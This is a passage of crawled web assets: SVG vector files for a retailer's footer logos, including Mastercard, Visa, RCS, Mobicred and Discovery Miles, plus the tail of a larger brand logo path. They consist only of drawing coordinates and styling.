-2029 -167 -503 -521 -921 -991 -1170 -550 -291 -1262 -298 -1833 -20 -832
406 -1273 1330 -1079 2257 94 450 354 869 719 1160 271 216 642 372 991 417
119 15 433 12 555 -5z"/>
<path d="M22965 10129 c-727 -39 -1441 -321 -1990 -784 -463 -391 -815 -903
-1007 -1465 -111 -327 -164 -618 -175 -975 -37 -1205 572 -2316 1612 -2945
431 -260 936 -422 1460 -470 68 -6 773 -10 1853 -10 l1742 0 0 3330 0 3330
-1677 -1 c-923 -1 -1741 -5 -1818 -10z m362 -1419 c582 -52 1085 -350 1409
-835 326 -490 409 -1111 222 -1670 -203 -611 -713 -1091 -1323 -1248 -178 -45
-238 -52 -470 -51 -199 0 -232 3 -346 27 -426 90 -798 311 -1067 632 -205 245
-352 547 -418 860 -32 149 -44 455 -25 612 39 309 143 590 316 848 379 566
1036 884 1702 825z"/>
<path d="M38327 10133 c-12 -11 -8 -3742 3 -3898 53 -709 305 -1324 743 -1816
398 -447 954 -759 1572 -882 285 -57 277 -57 2090 -57 l1665 0 0 3330 0 3330
-722 -2 -723 -3 -6 -1970 c-6 -2160 -1 -2002 -64 -2220 -200 -690 -795 -1134
-1522 -1135 -437 -1 -832 158 -1128 455 -230 230 -370 501 -442 855 -15 78
-17 245 -22 2050 l-6 1965 -716 3 c-393 1 -719 -1 -722 -5z"/>
<path d="M74110 10134 c0 -22 1969 -6028 2002 -6104 101 -240 251 -440 411
-549 73 -50 186 -99 284 -123 125 -31 351 -31 476 0 325 80 558 316 740 748
30 71 317 852 638 1737 320 884 584 1606 585 1604 2 -2 266 -727 588 -1612
321 -886 598 -1646 616 -1690 138 -346 341 -599 575 -717 179 -91 435 -119
654 -73 344 72 595 335 760 795 40 110 1971 5975 1971 5985 0 3 -337 5 -750 5
l-749 0 -159 -482 c-87 -266 -419 -1278 -737 -2250 -319 -972 -583 -1764 -586
-1760 -3 4 -279 747 -614 1652 -652 1764 -639 1729 -692 1835 -197 394 -491
580 -893 562 -149 -7 -224 -25 -345 -82 -201 -94 -342 -247 -468 -506 -29 -59
-329 -854 -667 -1767 -338 -913 -616 -1659 -618 -1657 -1 1 -331 1003 -731
2226 l-729 2224 -781 3 c-430 1 -781 -1 -781 -4z"/>
<path d="M47185 10114 c-574 -78 -1050 -346 -1365 -769 -390 -524 -494 -1244
-274 -1904 39 -118 167 -366 241 -470 295 -411 723 -683 1233 -785 205 -41
301 -46 909 -46 354 0 601 -4 641 -11 265 -42 471 -226 534 -475 21 -80 21
-251 1 -329 -54 -212 -203 -374 -415 -449 l-85 -31 -1557 -3 -1558 -2 0 -680
0 -680 2495 0 2495 0 0 1995 0 1995 -1527 2 c-1715 4 -1563 -3 -1732 79 -142
70 -251 197 -308 361 -34 96 -42 242 -19 348 40 189 170 358 339 439 153 75
49 71 1735 71 l1512 0 0 680 0 680 -1597 -1 c-1286 -1 -1618 -4 -1698 -15z"/>
<path d="M84577 5684 c-229 -41 -445 -154 -612 -318 -346 -341 -448 -849 -262
-1311 110 -275 360 -523 639 -634 385 -154 833 -100 1159 140 324 239 497 611
476 1023 -15 299 -131 559 -342 772 -177 179 -382 286 -632 329 -106 19 -321
18 -426 -1z m389 -225 c369 -65 670 -363 750 -743 19 -93 20 -299 0 -391 -54
-254 -195 -466 -401 -605 -171 -115 -306 -155 -525 -154 -115 1 -162 6 -225
23 -336 90 -596 359 -682 707 -26 108 -24 343 5 459 28 112 104 268 175 360
127 166 332 295 537 339 78 17 283 20 366 5z"/>
<path d="M84412 4523 l3 -618 105 0 105 0 3 203 2 203 82 -3 81 -3 130 -202
130 -203 123 0 c68 0 124 2 124 5 0 3 -61 102 -135 219 -74 118 -135 218 -135
222 1 5 24 25 52 44 198 133 225 452 53 623 -104 105 -191 127 -503 127 l-222
0 2 -617z m514 372 c61 -36 99 -103 98 -175 -1 -134 -112 -221 -249 -196 -43
8 -113 68 -132 113 -16 39 -17 121 -2 160 14 37 66 92 104 109 51 23 132 18
181 -11z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/mastercardnew.svg
body_size: 72
content:
<svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4726 17.086C16.2885 18.0841 14.7525 18.6866 13.0741 18.6866C9.32927 18.6866 6.29346 15.6869 6.29346 11.9866C6.29346 8.28631 9.32927 5.28662 13.0741 5.28662C14.7525 5.28662 16.2885 5.88917 17.4726 6.88729C18.6567 5.88917 20.1926 5.28662 21.871 5.28662C25.6159 5.28662 28.6517 8.28631 28.6517 11.9866C28.6517 15.6869 25.6159 18.6866 21.871 18.6866C20.1926 18.6866 18.6567 18.0841 17.4726 17.086Z" fill="#888888"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4722 17.0864C18.9303 15.8575 19.8549 14.0287 19.8549 11.9866C19.8549 9.94451 18.9303 8.11578 17.4722 6.88688C18.6562 5.88901 20.192 5.28662 21.8701 5.28662C25.615 5.28662 28.6508 8.28631 28.6508 11.9866C28.6508 15.6869 25.615 18.6866 21.8701 18.6866C20.192 18.6866 18.6562 18.0842 17.4722 17.0864Z" fill="#A5A5A5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4714 17.0868C18.9299 15.8579 19.8548 14.029 19.8548 11.9865C19.8548 9.9452 18.9309 8.11708 17.4737 6.88818C16.0152 8.11709 15.0903 9.94607 15.0903 11.9885C15.0903 14.0298 16.0142 15.858 17.4714 17.0868Z" fill="#3C3C3C"/>
<rect x="0.793457" y="0.755371" width="33.8" height="23" rx="5.5" stroke="#CACACA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/visanew.svg
body_size: 275
content:
<svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.2435 16.1141H9.18372L7.63917 10.0482C7.56586 9.76921 7.4102 9.52253 7.18122 9.40627C6.6098 9.1141 5.98013 8.88157 5.29321 8.7643V8.53076H8.61129C9.06924 8.53076 9.41269 8.88157 9.46994 9.289L10.2713 13.6645L12.3301 8.53076H14.3326L11.2435 16.1141ZM15.4777 16.1122H13.5325L15.1343 8.52881H17.0795L15.4777 16.1122ZM19.5959 10.6307C19.6532 10.2223 19.9966 9.98872 20.3973 9.98872C21.027 9.93009 21.7129 10.0474 22.2853 10.3385L22.6288 8.70579C22.0564 8.47225 21.4267 8.35498 20.8553 8.35498C18.9672 8.35498 17.5934 9.40539 17.5934 10.8632C17.5934 11.9723 18.5665 12.5546 19.2535 12.9054C19.9966 13.2552 20.2828 13.4887 20.2256 13.8385C20.2256 14.3632 19.6532 14.5968 19.0817 14.5968C18.3948 14.5968 17.7079 14.4219 17.0792 14.1297L16.7358 15.7634C17.4227 16.0546 18.1658 16.1719 18.8528 16.1719C20.9697 16.2295 22.2853 15.1801 22.2853 13.605C22.2853 11.6215 19.5959 11.5052 19.5959 10.6307ZM29.0929 16.1122L27.5484 8.52881H25.8893C25.5459 8.52881 25.2024 8.76234 25.0879 9.11214L22.2278 16.1122H24.2303L24.63 15.0041H27.0904L27.3194 16.1122H29.0929ZM26.1761 10.5718L26.7476 13.4298H25.1458L26.1761 10.5718Z" fill="#888888"/>
<rect x="0.993408" y="0.755371" width="33.8" height="23" rx="5.5" stroke="#CACACA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/rcsnew.svg
body_size: 42157
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57"
    height="25" viewBox="0 0 57 25" fill="none">
    <rect x="0.977173" y="0.255371" width="55.5294" height="24" fill="url(#pattern0)" />
    <defs>
        <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
            <use xlink:href="#image0_1490_41862"
                transform="translate(0 -0.00462112) scale(0.00130208 0.00301266)" />
        </pattern>
        <image id="image0_1490_41862" width="768" height="335"
            xlink:href="[data-uri]" />
    </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/mobicrednew.svg
body_size: 2489
content:
<svg width="88" height="25" viewBox="0 0 62 13" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.424438" y="0.255371" width="60" height="12" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41861" transform="translate(0 -0.00164474) scale(0.00657895 0.033443)"/>
</pattern>
<image id="image0_1490_41861" width="152" height="30" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/discoverymilesnew.svg
body_size: 141546
content:
<svg width="40" height="25" viewBox="0 0 40 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.986572" y="0.255371" width="38.8571" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41851" transform="translate(0 -0.00595239) scale(0.00078125 0.00126488)"/>
</pattern>
<image id="image0_1490_41851" width="1280" height="800" xlink:href="[data-uri]"/>
</defs>
</svg>
